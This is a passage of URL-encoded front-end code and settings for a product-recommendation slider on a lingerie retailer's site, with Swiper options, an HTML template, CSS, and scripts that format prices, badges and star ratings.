TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.d